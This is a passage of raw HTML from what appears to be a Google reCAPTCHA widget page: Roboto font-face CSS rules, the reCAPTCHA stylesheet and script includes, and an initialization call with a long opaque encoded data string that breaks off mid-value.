  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="H4CF64Rw9bSBHP2PDmDkvw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="H4CF64Rw9bSBHP2PDmDkvw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="H4CF64Rw9bSBHP2PDmDkvw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22woDCgcKCQmtpw6LCikFYwrsDNsOjTRkEUhYqUMKUw5vDlcOFwpTCisOqw6xxwoRSbTHDpMKTVEvCjz5ywpV7fcKMwozCj8KLw6/DtMOsw4AJwq8fw7nDo8KhN8Kswr/Dj0xqaX7CnsOOw61Iw4k2wqUewq/CuAUSXhR5EFxDfMO8EcOId8K3wpvCv8KsacOCw5h8wrFnw70NHBvCuhoeTwvCrDjCrcKDw5rCsm1HfMOTw7nCm8Khf8O3w6XCn194w7DCv24Zw4xsP8K5BXzCh2VGecO4PsKZN8Kaw60/wrYxbsOsw6vCmMOORn3DlsKNw5bCu8KSw6dXwp43SV0xwqXDuGg3JsKlVcKrXMOtw6k2ZybCmXN6AWlswpzClcK+w7hrUMKfJwdYLDEqf8OVdhgsNsO5fMOoGkAMX8K7w63CssOqwojClsKLdRjDisKfwoTClxQnw6pXwo3DsAXDhF/Di8O2w4XCnWIfU0l7wotaExLDvnnCpVN+KXB7DsK6QsKlwpfCskcSLx/Ck8KAw5jDiiPDkMKHw4zCtSBaw4Z8UMOWBA1AcsOIV8OWw7/CrTfCkkwpGkHCh8KeFV9HWWViw5HDiMOAEMOQw4AJw4EVFn9TYMKIeMKuw7LDsMK7GcKVwr8lwq7DpybDlsOkw4jDvHo/w6cVw53DkMKsJWA3B8OMG8Kab8ORwq54w68hEx3DgHkGesK1wo8JwqTDtyXChQzDqRTCmMOVwpfCnsOPZw85QcO3w7DDoMOlw7vCu8OkF0jCjlnDpsOLZsKNw5V/wqHCk8OwwpBAw6BuaS0Hw5DCksOOA8OCw6lYwoLDn0PClxvCg8OMw7HDrcO9e8KCwrIKwpzCq8OwwrF+woHDqAjDsgjDomEGwrTCjlDCmCZiasK9XsO1w6Npw43DlsOSXsKiBmZzasOvw6nDjMO/w57DvcKfw47Ci8OOK8KYRRjCpFDDhcORwrLCp8O1w7DCoMKXA8OOw5M3XlRvNVDDkMO5KcOAwpByw6YKw57DnMKOw6c0wrTDmcKVcsOUw4Bhw5M9C8OwdA7Cu3/CvEVXw6TCrMK5DCvCgUEJPlLCm8KKYsOowpdEw6PDr8OjOiRdI8OZNnZGVsOsXnzDoixOw6vCs2dPwqTCihvCii4FwrQLwpHDpcO2wq/[base64]/wozDt8OkKMK1w5HCosKZw658QnFLwpnDiAPCrMKjwoHCnsKNN8OWwobCnhZYw7XChUAywqHCjnoLwqcrwpLDm1wdwpkVw4XCosOnfRPDh07CmR/Dth83w7PDokbDlizDnXHCj8KFw6PCm3Q+XcOnw4zDoSdGwpTDti3CvnzDu8KTXMKpSl3CqcO9w43DgG7DiS0vw49lw6bDhsK7JMKqcMOyLMOiwphQw5Vbw50HwpQbw6rDqH/Dq8KKwpHDrsKNw7TDvMOjw7B6Lg/Di1FJw5w4LcOwwrhrfcOqYjJUwqY0wpgwwqjDtU3DtD3ClXXDklM2ZV1tK8K8VwHCnsO4wr5gAMOqRsO1w6zCpFLCrcKJfMOZw6U/wqBtAwMIw6RKwqsDJsOrRsOKfWJJwqvDkMOzwojCssOnAcOsw4vDjsOoVcKsW0LCoB/DiiHClVzDmMObworDo8O5w6fDiiprPC0EY8Kcw4LCsiNKwqdlSS3DnhjDl8Oywp3CvljChXzDqcKZw4fDsMKqw7nDsA88ecOdTsKTMxDDsyjDomnClsKbcALChTd/wrx/w7XCisKKJ2B0wo84w47CtkbDogrDqkzDpcOTazbCm1kGJGkCw4Jfw7HCncOCfwgAw6gCS0YMWlQRGCPDo8KCwrfDu3LDtFMaO0gawpjCtlvCrBvCpMKSWkLDosKBPgPCmsKyazg/MmtuKmc/CVTDsm5cwptMw7JWVMOmAsKvwobDmUtubMOBVEfCtsKkwpfCvcOUwozDn8Oswo3DtgPDuMKkNsKTwotRw4XCmE3DhV/DpQ09w5dXEsOkEXTDisO1w6hTbsKuGUXCm1UYw6PDs8ORVcOywolEX8O1wqJgdMOfw4kSIcKeG8OFXT9xwqrDiCbDrcOdL8Kow6rCj8O7woVjw5DCiHPCncOMw5fClkTDksO4wrd1w6zDkwkJw4RgXWHDocOGw77CuT0MJsOXSMKScQNQHR/Dv8KXw4rDnMK5wohow5LDucOycytqwo/[base64]/wpXCqMKRJcOMwoJdRwrDnG8ow5/CpyrDtcOXHMO8HzVVw4PCuA8TwqNFSMKGDWHDgsKPw4YOwonChsKxUsOQw5EUGMKOD8OJw5Upw6Jnw6HCgsOBwqkNw7vCgcK/[base64]/DmsOMw5vCuEkjw7nCsEzDhMO5w4hybMKPGsKNw6vCr0xSEsKJw4EzEsOXw6lTwoZNIEt2wpDCscOzwrAxfsOVw5rCjxNHR8O3w7giLcOuwrhVBsKjwrjCjW/DgcOyZ8O/EnXDkhU8w7TCjWHDvF0vw7wjSiRETBB2w7VjZh9Ww67DrixOe8O6GsKmLS9iKFjDgcKtwr4JwrHCp25awo/[base64]/CoDjCscOCw7FYw5pIEMO7wpRmGT1Ww4Mmw6/DnMKow4RrH3zDgsKjDsOZMcKTw6HChsKrBGDDrWcFMcKGfMOpwqbCvV8EGiM4N8OUXcK/I8K3woRkwovCusKIIwzCvcKTwolhwpoJw5LCpFAMw7szTikZw6zClGIpAW1Yw4zDlUpKRxLDjMKlFRzDhsKvwr4Fw5RPXcOeciVPf8OLHQdYw6Bkw74Kw4bDi8O2wrIXKDt0woRSHsOWwpfCsXNAc0drwq4OVG3CusK3w5h0w7UDwpHDpcK/w7YqwppvwrHDhMKjwqbCmGXDvsKjdglNLntyw4x0w6Rte8OnwrvDjH0gJw/DlMKpwr5ewpQATsKow4NPbnHCkSVfwo1pwrbCtjXDvgtzw4fDvVXCgTvCq8O8w7Q7cykxw6knGcKrfsKhw4/[base64]/aX9GwrVDcmPDlE4EWQXCo2bCqMOjw5/CtsOIwoBxdxTDrcKTwrLDpVk3w7owHMK/[base64]/Du8Ovwo/CqV0dwpPChMKbdMO/wqDDvGwrKgjCncKQw6TCoMKRPyhQRzk2dMO0wq3CocK8w6fCrFjDvm/DqsK5w4bDtXpCbcKYa8OwQ0FxcsKmwq4Gw4QEEU7Dv8OfQyNsMMKewpjCvx9/w5tAJl07YmDCs0rCjsKIw5TDi8K7HxXDpsKww4LDosKSDSwADWnCssORTQLChD09woFFw7JnH3/DksOjw4QNO2FfW8Khw7B9VcKTw5d3NzZNAizChUIrXMOIwqxiwo3DvSfCp8OewodaTcKmall0NAwxwqbDosKNbsKxw4nDmhhVSk7CjmcGwrF9w7/Ck3h5UQxewp7CqjxDblIhEsOfWcKkw5wjw7/[base64]/DsDtjCHAswp/DgsOiw5XCmMKeQMKyUsKDIn5swo9awpTCg04WZsKGdX3Cl27CjsKCBnHCucKkHcOIYCN3PMOJAcOrOHTDsjxtwr8Zw5ImbcOOw6LCs8K4wojCi8Ohw5MNwrVLw5XCrWvCksOjwrrCtgLCmMOKwrIXZ8KBCTPCqcO/X8KrS8KowpvCvzzChMKEc8K8KW0Hw4PDtcKQw78cIMKswoTCvTbDuMOVO8KDw7wvw6vCgMOAw7rDhiQSw5c+w6DDuMOgGMKNw73CoMKTbsO0HjdXw5BpwpJhwr/DtibCicOAL3c4w6XDh8KofX0Rw4TDlcK+woM8wo3DocKFw5rDhXs5RkrDj1Q9wqfDt8KhPW/DrMKIQ8OtHcO2wr/DuhBpwq3Ct2cAKGjDqcOBXGZ1Sx9OwodFwoNJC8KSRMK7ezlaLQTDqsOVSDwFwrQiw4pBOcOJc308wpjDoThSw4/Dq2RQwrXCrMKlUiFka1IaICMbwrvDpMOmwr4YwrHDlBTDsMKYOsOdBmvDicKMVMKKwoPCoDPChcOOQcKYUWTCgRDDm8OyDA/ClDnCucK1esK0bXsrZhxrKnTCkMKhw74Cwod6NiNlw5nCucOJw5DDi8KJwoDDkQF5esOHHVbCg1VpwpvDhsOHfcOzwrfDqSLDpMKjwo4hO8KVwqfDtcOnTSowNsKPwqXCnkoDJ2Rqw5HDtMK8w6Y6U27CucKdw53DhsKPw7bCnTkpwqhVwq/Du0/Dq8O2ZixQNH5GwrhuesKZw61YRmHDo8Kqwo/CjHgJH8OxHsKgw5wiwqJLFsKWC2LDoDcNWcO+w5N4wrFBWHFEwoENY33CgzbDv8Kyw79WGMKdLxrDlcO0w7bDoDbCs8O/woXDusOXS8KiJUnCkMO8w53Ckh1afkvDjDPDoxPDlcOlb0dSAsKOOMOEa1IAE2sZw4VGYRTCnDdhW2ZNOMKNByXCisOLwoDDgTcSHcOTRy/[base64]/[base64]/Du8OGdcOQfXrCpAzCiCbCqsOWZk/DoMOBbcOcw4Z1fg8xNgTDocOLdz/DlEULHh52HnnCp0HDocO+N8OdOsKTfiTDjxDCjWTDn11xwpkLZcKWRsOZwpzDj0kYY2nCvMOqFCtHw480wrh7wqgEG3EdwrYZbHfCgivDsHNvw4XDpMOSwrJFwqLDicOAaC0/[base64]/CuMKVAsKOC3pEO8K/w6NuQcKxw6pGw6DChTDCh8KEb2jCnh3DlF/Dv8KqwoZmasKQwq3Dm8OdN8O4w7XDrMOVw698wrLDv8ONYR1pw5PDmmNFfkvCicKYI8K9Clo6YsOOSsOganBtw6cvJyzDjRrDtlXCpMK4FMOaEMK3w7JjUGxnw7NFN8OgbysEXi/CjcOKwrcoMUZEwr1dwpzDmTvDssOEwobCp0cmekp8RHpIw4x3wq1Kw4MqH8OTBcOlc8KyAXwtGxrCnHY3UcOsfzIvwq7CqQhxwqfDik3ClzTDmMKWwr/Ct8OFI8OsSsK/KFfDmnPCvsK8w7TDvsKUAizCrsOcT8KHwobDgnvDhsKNVMKTOkloNDk7DsOdwqzCtVTDucObDMO6wpzCjxvDlMKJwpEQwrESw5IXFMKMJiLDjsKxw5/DlMOfw5Ayw6g/[base64]/Cm8KjMQM9LlcJwq3CgMKzw4PCgcOhwoUPw5LDgcO7wpV+PMKgw5/DpMKzwoTCpXxbw4zCvsKubsONPcK3wp7DncOccMOPUBYEYD7CsgAjw4IYwpzCh3XDgy/CucO4w7HDjgPDrcOaaAXDlDUawp0ANcOMFFXDpkfCs3diMcOdJyHChTpow5/Cqwciw5zCoxfDhlZiw59+cAE/wqkbwrwney/DqGR4esOGw6I2wrDDocOwCcOyfMKvwp7DmsObAE9ow7vDlcOww4xywpXCrn7Cg8Otwo10wotKw7PDg8OUw78ebwPDogQCwqMVw5zDnMO2wpsOGFlEw5Nvw5jCtkzCv8K/[base64]/DnCQjwo4PHMKHwpbDocOiW8OyfMOoYBjClMK+bcOTw6I9w7tRM2E4e8Kew5XCqnrDnjrDklTDvMKgwqc2wo5KwobCtV5vCEJ7w5pLfhTCgRkSaCnCgxvCjmJTQzgACk3ClcO/PMKRLcK8wp7DrzbDo8OEQsOUw4QWJsOBEQzCpMKaHzg9M8OiUVHDmMO/dQTCpcKDwrXDs8OFCcKHGMKlIQJ/Fg3CisKbPE3DncKvw73DncOlRDPCoBs3OsKiPAbCk8Osw6siDcKLw6huI8KdGcKUw5jDm8KiwojCgsOww5pwQMKhwq0wCSQ7wobChMOePzRhdBd1wqU+wqBwWcKEYsKlwpVhfsK/w6kow5BDwqTChG4Hw71tw6MUOFAWwrHCjEgRQcOzwrgJw48dw6EOWsKGw53Ch8Oyw5I+JMObMRTClTLDpcKOw5vDmF3CgmHDscKhw5LCiTXDnCnDtAXDj8K1w53CsMO6DcKIw6B/PcOgPMOgGsO7BsKLw4AUw78Mw43DhMKEwr9hCcK2w6HDsD1LP8KLw7t/wpoTw4Yhw5RUQMKrKsOPA8OVBQs8LD1yY2TDmhXDmcKbKsKbwq50RyomBsOVwqTCoyzDv0YSN8KMw7HDgMO/w5TDi8OdIcOTw7PDrWPClMOVwqvDrE4pJMOIwqxGwoUxwoFEwrofwpp+wp5+Lw97FsKkRsKaw7NuXsK7wrnDmsKxw4fDmsKVNsKeKkPDp8K2GQ97NcO0Vj7Dq8K7RMOfGRliKcOgP1czwrTDqxUudMKjw54iwqHChcKLwqvDrMKAw4HDsELCnF/[base64]/CvjLDp8Otw7Y/w7LCmRfCv8KJP2nCgMOqG8KHUXHDrE7DomVdwo1Tw5JnwrPClEPDkcKleFvCtcO2QkLDrzXDlUAkw5LCnRI/woUNw4rCkVswwpoKQsKQLsKzwqzDqSJGw53ChcOWf8Onwr9ow708wqLCiSUNY2LCuGnCu8KIw5XCkhjDgCwsOQY8T8K1wr8zw57DgMKVwrnCpUzDvwcXwpMSd8Kmw6XDvMKpw5vDsRg1wpJAAcKRwrTCusORd2Vjwo0tLsOfc8K1w68tXD/Dmh8qw7XCkMK2UHQLLVbCkMKXO8OewqjDisKfF8KHw4AMF8OAZxDDk1TDrsKyUsK0woDDnsOZwqE1WXw0wrsNXTLCkcKpw6NafgzCuQbDr8O/[base64]/DmMOKDRXDrH9ow4TCucO0aALCmhPCiMKOGcOuDyzDrsKVdsODJj8ewogUSMK8U18fwoQpWRMqwqMMwrVmCMKNBcOmwplpHFjDkXjCiQEVwprDk8K1wokXeMOTw6XDql3CrA7CkGsGMcK7w57DvQLCpcOTDcKfEcKHw7YFwopHCUh/[base64]/CulTDswnDqHljRsObTHRwZ8K3w5nCucO6R2nDuwTDuhDDtsKlw6llw4oeccOYwqnDqsOJw714wrB1DcKWMF5ow7QeVnDCnsKKFsK+woTClj8vQQ7ClTvCscKSwoHCnsKUwp/[base64]/[base64]/DjQ7DjXXDpk3DjsKtwrdpwpXCmMKuDAvDrhjChcK+GHfCnUjDscOuw7wVDMOCLnEDwoXChj3DlBzDkMKTZsOiwpPDixQwe1PDhQbDvn7CjAwOXz7CncK3wrcfw5bDusK+fh/CpBZdNTbClsKTwoTDsWHDh8OfWyfCkMOWRlRcw4VAw7bDpcKVc2zCicOvERkoAsK/ASXDtiPDhMOSDVvCijsbJcKxwpnDm8KfdMO/wpzCkR5Jw6B1wolBTgfCpsOFcMKgwq1zY1B4ER1cDsK7GR4aWgDDrxlaQU1dwrzDrjfDk8KRwo/Dl8Ogw41eKhPCtsKCw4cyRSTCiMOSXAhUwpEFfm9kN8O1w47DssKIw59Fw5sGaxnCsmh6IcKEw4p6a8Kzw7ofwrd+bcKVwqUAExojw7xZbcKtw6ZPwr3CgsKuAX7ClcKARAo5w4EWw75Ne3PCqsOzGkDDskI0HTM8VgcXwqpOcj/DmS7DtsK0PhBCIsKIEcKhwpNCXDXDrnDCi1M0w6ENS3jDucO/wonDv3bDs8OyecO8w48ADx13Ow/DrBF3wpXDgMOWLhfDsMO4MideE8KGw7HCrsKAw7PCnBzCgcOFLE3CqMKmw5oYwo3Cqz/CusOaBsOJw4o+JVU+wqHCgwlUQwXDgB4dbh0Mw4IIw7fDk8OzwrsNNBdiLjsKwr7DhwTCgDwpKcKzASzDocORVBXDqDvDo8KZXjQnfsKKw7DDpkM9w5DCvcOUMsOgw6DCqcOuw5NOw6DDo8KOZy/CsG5AwrfCoMOnw5AEOyTDqcOeZcK7w5IVH8O8wr/[base64]/DoAZ8w6Q2w6HDtkoww7fCpRgVZXbCh3UQSWDCqwYPw53DqsO6GMOjw5XDqcKZMcOvfsK1w6cmw4VMwrLCrAbCgDNLwobCvgFhwozCkTfCnsOzYMOCOXFiRMK5ABsgw5zCnsKQw6EAX8Ooe3/CijLDkCjCvcKWFg53cMO9w5bClQTCvsOkwqnDimFQDUTCj8O4w57CsMOywp7CrixHwpDCi8O+wqxJw7Miw4EXR20Iw6zDtcKjCCjCgMO6YxPDg3LDjcOrIkVjwp43wpNPw5Zvwo/DmwUBw5cEKsO3w4YfwpXDrCpwaMOtwrrDlMOCJsOedg9yRHIDQi3CkMOicMKtF8Opw6YZasO2HMOYZ8KETcK7worCvwbCkDBafSvCq8KwajbCnMOLw5rCu8OaWHfDm8O0cA5qVkrDuXVHwrfCqsKDZcOFUsObw6LDtV/Cn21fw6/DmsK4OC/DsVc7QkLCkkcGODJQHWXCmHBLwrMwwpgLVy5Cw6lCN8KwXsKwMcKNwqjCsMKhwqfCvEjCsRhUw5hOw5omLBzCulzCk0woCMO/w6s1BHbCksOVRcOsKcKSWsKBFsOgw6LDrUXCh2jDkXFEIsKsVsOnNsOxw4pueUd/w6t5SRlRZ8OdTikfDMKKZE0tw47CgjRfHUpECsKkwrMkZETDsMOlJMOSwpTDmDMMNMO8w4oVLsKmHjkJwrgIdWnCncO4NcK5w6/DrlTCvRt8w5cuZsK/wrzDmEhbbcKewrhwOcKXwpRcw4/DjcOcTHjCkcO9RUHDsA8Zw4YbdcK2FMOTLsKpwrMUw5PCiihMw6Y/w4cdw7s6woJbQ8K7GlEGwrlPw7tSLTvDkcOvwrLCniU7w4hyOsOkwo7Dr8KBZhNLwqvCrBvCgH/CsMKpfUM1wrPDtTNDw4LCilhlTU7Dm8OjwqgtwqPCpcKKwpIKwqQ6IsKKw57CqmPDgMKiwrvCocOvw6RCw7cTCxPDtztew5dHw7lvBQbComofK8OqbDYfT2HDucKXwr/Ctl3CpcOSw6FwGsK2LsKIw5IVw6/DqsOAcMKvw4tMw5Vcw7QfcV7DgnoZwpYWw4BswoHDmsOZcsK/woPDmGkBw6IaH8KgGXPDhgpiw6BuPkEwwojCjwZdA8KsQsOuIMO1LcKlNx3CrFvCn8KcGcKIeRPDsF3ChsK/K8Kjw5Fsc8K6ZcKdw6XCssOfwroxbcKTw7jDhR/[base64]/Ch8OKGjPCtcKKw5Bmw5Mnwo3CmMKQwoM2w63CqkXDucOowpAwbBjCtsKAcm/[base64]/[base64]/[base64]/CtMOxwrFgwoc/LsKFw5TCi8KIecO+a8O8w7HCnMKnI3HDuG/DhhjCvMKWwrhXGxllXsOQw78+LsKiw6/DgcO8fCLCpcOaUsOWw7jDrMKZQsKrATYdfhXCiMOwSsK+ZUdRw77ChjxEMcO2Fld+wpTDgMKNcn/[base64]/[base64]/CrwMTw43DllpyI8OAWcOcS8KmUcKvLRNvfcOhw5DDi8OFwrnCgsKCb15VcMKCc01JwpjDlsOwwrLCpMKMVsOXGitXSBQLRWB6ecOLT8Kww4PDgsOVwq4uw6LDq8OQwoB2PsKPQsOkLcOVw4p8wpzDl8OswpTCs8Okw6QgZhDChkjDgsKDcnnCpcOkw5/DphDDmmDCrsKPwoJ/[base64]/w4AoHzI2YMKXwpjDmcKDHcK3w4tSwr5Vw4x1EsOzw6llw7Eywr1rPMONLHh/dMKuw6QVw77Dq8OywqZzwpXDhgLDvBTClsOmKkRLAsOMbsKyHmscw7l0woxiw70JwqoIwobCjzXDvsO5A8K8w7J4w6nCksKzU8KPw4DDtCxAVQLDrW/ChcK+XMKxTMKEGi4Ww6gTw5fCkXsewoTCo1BPb8Kma0bCqsKzIcO2Wyd5GsOmwoQywqQGw5XDozDDpxpew7o/QErCoMO7wovDtcKOwqJoYDQrwrpMwoLDpMKMw70lwq1gwr7CoERlw6V8w7EDw5Eiw4IZw7rCncKaGGTCkX51w7RbdRh5wqvCksOUVMOyLT7DvsKfX8OFwp/DkMOnB8KNw6DChMOGwrdgw5I1LcO6w4srw61bElIFfnFzHcKqQk3DnMKVJsO4LcK4w4ETw6VXYAUlQsO5wo7CkQ88IsKiw5XChsOHwqvDqAoewpfCm2JjwqEMw5x0w6jDisODwrALWsKAP041XQTCvws1w5JWCGVzw47CsMK3w4/[base64]/[base64]/ChsOpLcOXa3Q8w7LDn8OUw7A+LsKGwrIgw5jDiA5IXcKZVxbDlsOIUU7CkXLCuwLDvMOrwpvDt8OuFTrDkcKoIwVHw498Ejlww7ciS2vCigDDhxAUH8KKccKKw6jDo2XDtsO3w5LDkXrDnnLDvAXCtMK0w5Iww58YGGQKI8KOwpDCsirCu8KMwp/CghBrNRd2SjzDvW1Yw67DvjBQwpZqMAbCu8K2w7nChMOnTnnCvTvCnMKQM8KvFk0Rwo7CuMO4woPCtG0QA8OnJsOGwrjClUvCpH/[base64]/DuSkHw6AzQsOpw5/DvMOOwpE1wqxbECzCin7CnQTDvGnChBh5woEOGyo2M2NKw7s9Y8Khwr/Dh0LCv8OJLmXDpxvCvwHCu3VKSmtnQDsJw5BnK8KQVcO/w6Z5UWzClcO7w5DDoz/CisO8YQZnCRLDvcK7wosLw6YWwrHDrXtnXsK9NcK2d2zCrlYMwojDnMOawoUlwp9mJMOIw7RLwpo0w4FBTMKxw5TCuMKkAMOSUWbCkwVZwrvCmkPDjsKSw6kcRMKPw7nCh1U0GFLDlxFOKGPDrUhqw5/CnMO7w7M/[base64]/CpxHCpcOXwozCgiIhVMKQwpXDrVI2NTvCtTspwq9EB8KfdHN6RFLDqUZtw4gawpHDlkzDuQ8IwpZyEmrCvlbCisOSwrx2Q2TDkMK2wp3CvMK9w75rQMOgVDfDjcOcNwJ9w5s1dQRhZ8OIUcKTMTvCiWkDRDDCrzd2wpILBVzChcOfMsOLwqDDhUXCicOqw5bCgcK/IAAIwr/Cn8Kew75gwr0rK8KMEMOxTcO0w5RWwofDpATClcOVHBbCl13CpcK1Rj7DncOsZsONw5PCusONwocvwrt4QXDDusORPSMQw4/CrgnCtnzCk34ZKAJ0wp3DuVEPDWPDm0bDkcO3RjB/wrRKHRciRMKlU8OEG3vCuVnDpsOAw6gHwqBwcFJSw54hw6zClCjCn0UCN8OkO18Uwr9TMcKsI8K7w6LCtzUSwo5Pw5rCtWXCknfDiMObN1/[base64]/w79lwrZ7w4EpUzvChRjCrMO2w7nDpsKdw6DCsXbCs8OhwolIw5pmw5V3aMK8ZcOFYMKVcivCgcOBw5bDh1vCtsK6wr